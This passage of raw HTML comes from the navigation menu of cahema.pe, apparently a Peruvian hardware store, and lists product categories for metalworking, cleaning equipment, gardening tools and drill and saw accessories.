title="Barreno Manual" class="img"> Barreno Manual </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1427-winchas-y-cintas-largas" title="Winchas y Cintas largas" class="img"> Winchas y Cintas largas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/362-winchas" title="Winchas" class="img"> Winchas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1428-cintas-largas" title="Cintas Largas" class="img"> Cintas Largas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1584-wincha-adhesiva" title="Wincha Adhesiva" class="img"> Wincha Adhesiva </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1537-engrapadora-y-accesorios" title="Engrapadora y accesorios" class="img"> Engrapadora y accesorios </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/599-engrapador" title="Engrapador" class="img"> Engrapador </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1538-clavos" title="Clavos" class="img"> Clavos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1539-grapas" title="Grapas" class="img"> Grapas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1540-berbiqui-y-accesorios" title="Berbiqui y Accesorios" class="img"> Berbiqui y Accesorios </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1279-broca-para-berbiqui" title="Broca para Berbiqui" class="img"> Broca para Berbiqui </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1461-berbiqui" title="Berbiquí" class="img"> Berbiquí </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1564-sacabocado" title="Sacabocado" class="img"> Sacabocado </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2016-lapiz" title="Lapiz" class="img"> Lapiz </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2038-elevadores" title="Elevadores" class="img"> Elevadores </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679433888"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/372-metalmecanica" title="Metalmecánica" class="img"> Metalmecánica </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1549-soldadura" title="Soldadura" class="img"> Soldadura </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/585-pinza-porta-electrodo" title="Pinza Porta Electrodo" class="img"> Pinza Porta Electrodo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1551-pinza-de-tierra" title="Pinza de Tierra" class="img"> Pinza de Tierra </a></li><li class="clearfix level3" > <a href="https://cahema.pe/586-soldadura-de-estano" title="Soldadura de Estaño" class="img"> Soldadura de Estaño </a></li><li class="clearfix level3" > <a href="https://cahema.pe/587-electrodos" title="Electrodos" class="img"> Electrodos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1552-cable-maquina-soldar" title="Cable Maquina Soldar" class="img"> Cable Maquina Soldar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1680-chispeadores" title="Chispeadores" class="img"> Chispeadores </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1706-escuadras" title="Escuadras" class="img"> Escuadras </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1906-soldadura-de-acero" title="Soldadura de Acero" class="img"> Soldadura de Acero </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/373-careta-de-soldar" title="Careta de Soldar" class="img"> Careta de Soldar </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1546-careta" title="Careta" class="img"> Careta </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1547-micas" title="Micas" class="img"> Micas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1548-lentes-para-soldar" title="Lentes para soldar" class="img"> Lentes para soldar </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/261-alicate-presion" title="Alicate Presión" class="img"> Alicate Presión </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/579-tornillo-de-banco" title="Tornillo de Banco" class="img"> Tornillo de Banco </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/631-alicates" title="Alicates" class="img"> Alicates </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/2051-alicate-universal" title="Alicate Universal" class="img"> Alicate Universal </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1561-alicate-para-electricista" title="Alicate para Electricista" class="img"> Alicate para Electricista </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1303-alicate-de-corte" title="Alicate de Corte" class="img"> Alicate de Corte </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1304-alicate-saca-reten" title="Alicate Saca Reten" class="img"> Alicate Saca Reten </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1302-alicates-para-mecanico" title="Alicates para Mecánico" class="img"> Alicates para Mecánico </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2048-alicate-pico-de-loro" title="Alicate Pico de Loro" class="img"> Alicate Pico de Loro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2049-alicate-punta" title="Alicate Punta" class="img"> Alicate Punta </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2050-alicate-punta-y-corte" title="Alicate Punta y Corte" class="img"> Alicate Punta y Corte </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1305-alicate-pelacable" title="Alicate Pelacable" class="img"> Alicate Pelacable </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1307-alicate-prensa-terminales" title="Alicate Prensa terminales" class="img"> Alicate Prensa terminales </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1575-otros" title="Otros" class="img"> Otros </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1306-set-mixtos" title="Set Mixtos" class="img"> Set Mixtos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/715-cepillos-de-alambre" title="Cepillos de Alambre" class="img"> Cepillos de Alambre </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1289-lentes-de-seguridad" title="Lentes de seguridad" class="img"> Lentes de seguridad </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1409-extractores" title="Extractores " class="img"> Extractores </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1553-extractor-de-rodajes" title="Extractor de Rodajes" class="img"> Extractor de Rodajes </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1554-extractor-de-garras" title="Extractor de Garras" class="img"> Extractor de Garras </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1555-extractor-de-esparragos" title="Extractor de Esparragos" class="img"> Extractor de Esparragos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1597-separadores" title="Separadores" class="img"> Separadores </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1543-arcos-de-sierra-seguetas" title="Arcos de sierra / Seguetas" class="img"> Arcos de sierra / Seguetas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/363-arco-de-sierras" title="Arco de Sierras" class="img"> Arco de Sierras </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1544-segueta" title="Segueta" class="img"> Segueta </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1594-afilado" title="Afilado" class="img"> Afilado </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1595-piedra-de-afilar" title="Piedra de afilar" class="img"> Piedra de afilar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1596-afilador" title="afilador" class="img"> afilador </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2039-dobladora-de-laminas" title="Dobladora de Láminas" class="img"> Dobladora de Láminas </a></li></ul></div></div></div></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown aligned-fullwidth leo-1" > <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cahema.pe/2-inicio" target="_self"> <span class="menu-title">Limpieza</span> </a> <b class="caret"></b><div class="dropdown-sub dropdown-menu" style="width:1000px"><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679160378"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1103-hogar" title="Hogar" class="img"> Hogar </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1105-hidrolavadora" title="Hidrolavadora" class="img"> Hidrolavadora </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1087-limpiador-de-vapor" title="limpiador de vapor" class="img"> limpiador de vapor </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1089-fregadora-enceradora" title="Fregadora enceradora" class="img"> Fregadora enceradora </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1126-limpiador-de-tapices" title="Limpiador de Tapices" class="img"> Limpiador de Tapices </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1145-escoba" title="Escoba" class="img"> Escoba </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1779-accesorios-de-escoba" title="Accesorios de Escoba" class="img"> Accesorios de Escoba </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1146-limpiador-de-vidrio" title="Limpiador de Vidrio" class="img"> Limpiador de Vidrio </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2027-purificador-de-aire" title="Purificador de Aire" class="img"> Purificador de Aire </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1686245075"><div class="widget-links"><div class="widget-inner"><div id="tabs2142366495" class="panel-group"><ul class="nav-links"><li ><a href="https://cahema.pe/1127-aspiradoras" >Aspiradoras</a></li></ul></div></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner widget-mg-top"><div class="leo-widget" data-id_widget="1679160403"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1094-industrial" title="Industrial" class="img"> Industrial </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1097-barredoras" title="Barredoras" class="img"> Barredoras </a></li><li class="clearfix "> <a href="https://cahema.pe/1098-fregadora" title="Fregadora" class="img"> Fregadora </a></li><li class="clearfix "> <a href="https://cahema.pe/1099-enceradora" title="Enceradora" class="img"> Enceradora </a></li><li class="clearfix "> <a href="https://cahema.pe/1100-limpiadora-de-tapices-y-alfombras" title="Limpiadora de Tapices y Alfombras" class="img"> Limpiadora de Tapices y Alfombras </a></li><li class="clearfix "> <a href="https://cahema.pe/1102-hidrolavadoras-de-alta-presion" title="Hidrolavadoras de alta Presion" class="img"> Hidrolavadoras de alta Presion </a></li><li class="clearfix "> <a href="https://cahema.pe/1114-limpiadoras-de-vapor" title="Limpiadoras de Vapor" class="img"> Limpiadoras de Vapor </a></li><li class="clearfix "> <a href="https://cahema.pe/1125-turbina-de-secado" title="Turbina de Secado" class="img"> Turbina de Secado </a></li><li class="clearfix "> <a href="https://cahema.pe/1147-recicladora-de-agua" title="Recicladora de Agua" class="img"> Recicladora de Agua </a></li><li class="clearfix "> <a href="https://cahema.pe/1151-lavado-de-piezas" title="Lavado de Piezas" class="img"> Lavado de Piezas </a></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner widget-mg-top menu-banner"><div class="leo-widget" data-id_widget="1679160457"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1090-accesorios" title="Accesorios" class="img"> Accesorios </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1092-aspiradoras" title="Aspiradoras" class="img"> Aspiradoras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1093-hidrolavadoras-de-alta-presion" title="Hidrolavadoras de alta Presion" class="img"> Hidrolavadoras de alta Presion </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1128-accesorios-para-jardin" title="Accesorios para Jardin" class="img"> Accesorios para Jardin </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1129-barredoras" title="Barredoras" class="img"> Barredoras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1130-bomba-de-agua" title="Bomba de Agua" class="img"> Bomba de Agua </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1131-fregadoras" title="Fregadoras" class="img"> Fregadoras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1132-limpiadora-de-tapices-y-alfombras" title="Limpiadora de Tapices y Alfombras" class="img"> Limpiadora de Tapices y Alfombras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1133-limpiadora-de-vidrios" title="Limpiadora de Vidrios" class="img"> Limpiadora de Vidrios </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1134-limpiadoras-de-vapor" title="Limpiadoras de Vapor" class="img"> Limpiadoras de Vapor </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1135-limpieza-de-suelos" title="Limpieza de Suelos" class="img"> Limpieza de Suelos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1152-lavado-de-piezas" title="Lavado de Piezas" class="img"> Lavado de Piezas </a></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679160496"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1136-detergentes" title="Detergentes" class="img"> Detergentes </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1137-aspirador-con-filtro-de-agua" title="Aspirador con filtro de agua" class="img"> Aspirador con filtro de agua </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1138-lavado-de-piezas" title="Lavado de Piezas" class="img"> Lavado de Piezas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1139-limpiadoras-de-alta-presion" title="Limpiadoras de Alta Presion" class="img"> Limpiadoras de Alta Presion </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1140-limpiadores-de-cristales" title="Limpiadores de Cristales" class="img"> Limpiadores de Cristales </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1141-limpieza-de-alfombras" title="Limpieza de Alfombras" class="img"> Limpieza de Alfombras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1142-limpieza-de-suelos" title="Limpieza de Suelos" class="img"> Limpieza de Suelos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1143-limpieza-de-vehiculos" title="Limpieza de Vehiculos" class="img"> Limpieza de Vehiculos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1144-uso-manual" title="Uso manual" class="img"> Uso manual </a></li></ul></div></div></div></div></div></div></div></div></li><li data-menu-type="url" class="nav-item parent dropdown aligned-fullwidth leo-1" > <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cahema.pe/#" target="_self"> <span class="menu-title">Jardineria</span> </a> <b class="caret"></b><div class="dropdown-sub dropdown-menu" style="width:1000px"><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679161135"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1840-mantenimiento-de-jardin" title="Mantenimiento de Jardin" class="img"> Mantenimiento de Jardin </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1754-cortasetos" title="Cortasetos" class="img"> Cortasetos </a></li><li class="clearfix "> <a href="https://cahema.pe/1818-motosierras" title="Motosierras" class="img"> Motosierras </a></li><li class="clearfix "> <a href="https://cahema.pe/1835-sopladoras" title="Sopladoras" class="img"> Sopladoras </a></li><li class="clearfix "> <a href="https://cahema.pe/1824-multifuncional" title="Multifuncional" class="img"> Multifuncional </a></li><li class="clearfix "> <a href="https://cahema.pe/1813-motoguadanas" title="Motoguadañas" class="img"> Motoguadañas </a></li><li class="clearfix "> <a href="https://cahema.pe/1828-podadora-telescopica" title="Podadora telescopica" class="img"> Podadora telescopica </a></li><li class="clearfix "> <a href="https://cahema.pe/1749-cortacesped" title="Cortacesped" class="img"> Cortacesped </a></li><li class="clearfix "> <a href="https://cahema.pe/1843-tijeras" title="Tijeras" class="img"> Tijeras </a></li><li class="clearfix "> <a href="https://cahema.pe/1890-cosechadora" title="Cosechadora" class="img"> Cosechadora </a></li><li class="clearfix "> <a href="https://cahema.pe/2045-carros-de-transporte" title="Carros de Transporte" class="img"> Carros de Transporte </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679161172"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1841-preparacion-de-tierra" title="Preparacion de tierra" class="img"> Preparacion de tierra </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1742-ahoyador" title="Ahoyador" class="img"> Ahoyador </a></li><li class="clearfix "> <a href="https://cahema.pe/1804-motoazadas" title="Motoazadas" class="img"> Motoazadas </a></li><li class="clearfix "> <a href="https://cahema.pe/1809-motocultor" title="Motocultor" class="img"> Motocultor </a></li><li class="clearfix "> <a href="https://cahema.pe/1747-biotrituradora" title="Biotrituradora" class="img"> Biotrituradora </a></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679161055"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1771-herramientas-manuales" title="Herramientas Manuales" class="img"> Herramientas Manuales </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1773-azadas" title="Azadas" class="img"> Azadas </a></li><li class="clearfix "> <a href="https://cahema.pe/1774-cavador" title="Cavador" class="img"> Cavador </a></li><li class="clearfix "> <a href="https://cahema.pe/1775-cortacesped-manual" title="Cortacesped Manual" class="img"> Cortacesped Manual </a></li><li class="clearfix "> <a href="https://cahema.pe/1776-cortador-de-ramas" title="Cortador de ramas" class="img"> Cortador de ramas </a></li><li class="clearfix "> <a href="https://cahema.pe/1778-escobas" title="Escobas" class="img"> Escobas </a></li><li class="clearfix "> <a href="https://cahema.pe/1782-hacha" title="Hacha" class="img"> Hacha </a></li><li class="clearfix "> <a href="https://cahema.pe/1784-hoz" title="Hoz" class="img"> Hoz </a></li><li class="clearfix "> <a href="https://cahema.pe/1785-machetes" title="Machetes" class="img"> Machetes </a></li><li class="clearfix "> <a href="https://cahema.pe/1786-multifuncional-manual" title="Multifuncional Manual" class="img"> Multifuncional Manual </a></li><li class="clearfix "> <a href="https://cahema.pe/1788-pala" title="Pala" class="img"> Pala </a></li><li class="clearfix "> <a href="https://cahema.pe/1789-pico" title="Pico" class="img"> Pico </a></li><li class="clearfix "> <a href="https://cahema.pe/1791-rastrillo" title="Rastrillo" class="img"> Rastrillo </a></li><li class="clearfix "> <a href="https://cahema.pe/1792-recolector" title="Recolector" class="img"> Recolector </a></li><li class="clearfix "> <a href="https://cahema.pe/1793-serrucho-de-poda" title="Serrucho de poda" class="img"> Serrucho de poda </a></li><li class="clearfix "> <a href="https://cahema.pe/1794-set" title="Set" class="img"> Set </a></li><li class="clearfix "> <a href="https://cahema.pe/1795-tijeras" title="Tijeras" class="img"> Tijeras </a></li><li class="clearfix "> <a href="https://cahema.pe/1800-trinche" title="Trinche" class="img"> Trinche </a></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679161208"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1763-fumigacion" title="Fumigacion" class="img"> Fumigacion </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1764-atomizador" title="Atomizador" class="img"> Atomizador </a></li><li class="clearfix "> <a href="https://cahema.pe/1767-fumigador" title="Fumigador" class="img"> Fumigador </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679161093"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/1831-sistemas-de-riego" title="Sistemas de riego" class="img"> Sistemas de riego </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/1832-accesorios-para-sistema-de-riego" title="Accesorios para sistema de riego" class="img"> Accesorios para sistema de riego </a></li><li class="clearfix "> <a href="https://cahema.pe/1833-aspersor" title="Aspersor" class="img"> Aspersor </a></li><li class="clearfix "> <a href="https://cahema.pe/1834-pistola-de-riego" title="Pistola de riego" class="img"> Pistola de riego </a></li><li class="clearfix "> <a href="https://cahema.pe/1806-motobombas" title="Motobombas" class="img"> Motobombas </a></li></ul></div></div></div></div></div></div></div></div></li><li data-menu-type="url" class="nav-item parent dropdown aligned-fullwidth leo-1" > <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cahema.pe/#" target="_self"> <span class="menu-title">Accesorios</span> </a> <b class="caret"></b><div class="dropdown-sub dropdown-menu" style="width:1100px"><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" ><div class="mega-col-inner widget-mg-top"><div class="leo-widget" data-id_widget="1679432521"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/29-esenciales-inalambricos" title="Esenciales Inalambricos" class="img"> Esenciales Inalambricos </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/30-baterias" title="Baterias" class="img"> Baterias </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/31-cargadores" title="Cargadores" class="img"> Cargadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/209-adaptadores" title="Adaptadores" class="img"> Adaptadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/302-chips" title="Chips" class="img"> Chips </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/359-kit-baterias-y-cargador" title="Kit Baterias y Cargador" class="img"> Kit Baterias y Cargador </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679432616"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/69-accesorios-para-atornilladores" title="Accesorios para Atornilladores" class="img"> Accesorios para Atornilladores </a></div><ul><li class="clearfix "> <a href="https://cahema.pe/121-bits" title="Bits" class="img"> Bits </a></li><li class="clearfix "> <a href="https://cahema.pe/122-topes" title="Topes" class="img"> Topes </a></li><li class="clearfix "> <a href="https://cahema.pe/150-adaptadores-taladro" title="Adaptadores Taladro" class="img"> Adaptadores Taladro </a></li><li class="clearfix "> <a href="https://cahema.pe/166-dados-atornillador" title="Dados Atornillador" class="img"> Dados Atornillador </a></li><li class="clearfix "> <a href="https://cahema.pe/219-set" title="Set" class="img"> Set </a></li><li class="clearfix "> <a href="https://cahema.pe/308-dados-llave-de-impacto" title="Dados Llave de Impacto" class="img"> Dados Llave de Impacto </a></li><li class="clearfix "> <a href="https://cahema.pe/357-dados-degolladora" title="Dados Degolladora" class="img"> Dados Degolladora </a></li><li class="clearfix "> <a href="https://cahema.pe/1285-adaptador-ator-impacto" title="Adaptador Ator. Impacto" class="img"> Adaptador Ator. Impacto </a></li><li class="clearfix "> <a href="https://cahema.pe/1286-adaptador-llave-impacto" title="Adaptador Llave Impacto" class="img"> Adaptador Llave Impacto </a></li><li class="clearfix "> <a href="https://cahema.pe/1287-adaptador-tornillos" title="Adaptador Tornillos" class="img"> Adaptador Tornillos </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679432934"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/81-brocas-taladro-para-metal" title="Brocas Taladro para Metal" class="img"> Brocas Taladro para Metal </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/82-brocas" title="Brocas" class="img"> Brocas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/310-espiralada" title="Espiralada" class="img"> Espiralada </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1209-broca-anular" title="Broca Anular" class="img"> Broca Anular </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679432968"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/72-brocas-taladro-para-madera" title="Brocas Taladro para Madera" class="img"> Brocas Taladro para Madera </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/135-bisagra" title="Bisagra" class="img"> Bisagra </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/210-paleta" title="Paleta" class="img"> Paleta </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/218-salomonica" title="Salomonica" class="img"> Salomonica </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/489-espiral" title="Espiral" class="img"> Espiral </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679433008"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/83-brocas-taladro-para-concreto" title="Brocas Taladro para Concreto" class="img"> Brocas Taladro para Concreto </a></div><ul></ul></div></div></div><div class="leo-widget" data-id_widget="1679433107"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/71-otras-brocas-taladro" title="Otras Brocas Taladro" class="img"> Otras Brocas Taladro </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/91-set-combinados" title="Set Combinados" class="img"> Set Combinados </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/93-brocas-para-vidrio" title="Brocas para Vidrio" class="img"> Brocas para Vidrio </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/136-brocas-multiproposito" title="Brocas Multiproposito" class="img"> Brocas Multiproposito </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/300-mezclador" title="Mezclador" class="img"> Mezclador </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/137-marmol-ceramica" title="Mármol / Cerámica" class="img"> Mármol / Cerámica </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/356-avellanador" title="Avellanador" class="img"> Avellanador </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1852-trepano" title="Trepano" class="img"> Trepano </a></li></ul></div></div></div></div></div><div class="mega-col col-md-2" ><div class="mega-col-inner widget-mg-top"><div class="leo-widget" data-id_widget="1679435114"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/115-pulidora" title="Pulidora" class="img"> Pulidora </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/214-plato-goma" title="Plato Goma" class="img"> Plato Goma </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/298-adaptadores" title="Adaptadores" class="img"> Adaptadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/116-bonetes" title="Bonetes" class="img"> Bonetes </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1853-guardas-para-polvo" title="Guardas para polvo" class="img"> Guardas para polvo </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435147"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/78-sierras" title="Sierras" class="img"> Sierras </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/503-discos-de-sierra" title="Discos de Sierra" class="img"> Discos de Sierra </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/504-sierras-copa" title="Sierras Copa" class="img"> Sierras Copa </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/505-adaptadores-de-sierra-copa" title="Adaptadores de Sierra Copa" class="img"> Adaptadores de Sierra Copa </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/203-hojas-de-sierra-sable" title="Hojas de Sierra Sable" class="img"> Hojas de Sierra Sable </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/220-hojas-de-calar" title="Hojas de Calar" class="img"> Hojas de Calar </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/350-para-cinta" title="Para Cinta" class="img"> Para Cinta </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435180"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/88-accesorios-para-taladro" title="Accesorios para Taladro" class="img"> Accesorios para Taladro </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/89-llaves" title="Llaves" class="img"> Llaves </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/90-mandril-y-chuck" title="Mandril y Chuck" class="img"> Mandril y Chuck </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/400-mango" title="Mango" class="img"> Mango </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1217-cepillo" title="Cepillo" class="img"> Cepillo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1237-guias" title="Guías" class="img"> Guías </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1727-soportes" title="Soportes" class="img"> Soportes </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679435247"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/126-accesorios-ruteadora-fresadora" title="Accesorios Ruteadora / Fresadora" class="img"> Accesorios Ruteadora / Fresadora </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/127-accesorios" title="Accesorios" class="img"> Accesorios </a></li><li class="clearfix level2 dropdown"> <a 